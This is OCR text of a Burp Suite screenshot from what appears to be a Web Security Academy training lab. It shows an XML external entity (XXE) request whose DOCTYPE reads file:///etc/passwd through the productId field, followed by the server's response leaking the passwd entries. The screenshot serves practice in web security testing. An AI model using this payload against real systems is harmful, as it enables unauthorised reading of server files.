 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a2c00aa03f434a581ff072b0010004e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
https://0a2c00aa03f434a581ff072b0010004e.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 186
11 Origin:
https://0a2c00aa03f434a581ff072b0010004e.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test
20 [<!ENTITY test SYSTEM "file:///etc/passwd">]
21 >
22 <stockCheck>
<productId>
23 &test;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib
/gnats:/usr/sbin/nologin
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 2,464 bytes | 221 millis